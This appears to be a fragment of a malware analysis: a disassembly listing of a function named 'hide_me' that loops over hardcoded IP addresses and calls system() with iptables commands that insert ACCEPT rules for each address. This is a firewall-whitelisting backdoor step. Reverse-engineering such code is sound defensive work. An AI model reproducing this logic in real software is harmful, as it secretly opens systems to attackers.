 jmp shor
loc_406B11:
movzx eax, byte ptr [rbx]
movzx r9d, byte ptr [rbx+2]
lea rdi, [rsp+0B8h+command]
movzx r8d, byte ptr [rbx+3]
mov ecx, offset aSbinIptablesTF ; "/sbin/iptables -t filter -I INPUT 1 -p "...
mov edx, 80h
mov esi, 1
add ebp, 1
add rbx, 4
mov dword ptr [rsp+0B8h+var_B0], eax
movzx eax, byte ptr [rbx-3]
mov dword ptr [rsp+0B8h+var_B8], eax
xor eax, eax
call ___sprintf_chk
lea rdi, [rsp+0B8h+command] ; command
call _system
mov eax, ebp
mov eax, ip_addresses[rax*4]
test eax, eax
jnz short loc_406B11
aSbinIptablesTF db '/sbin/iptables -t filter -I INPUT 1 -p tcp -s %u.%u.%u.%u/32 -j A'
; DATA XREF: hide_me+73↑o
db 'CCEPT 2>/dev/null',0
loc_406BB4:
mov eax, ip_addresses
bswap eax
cmp eax, esi
jnz short loc_406BA0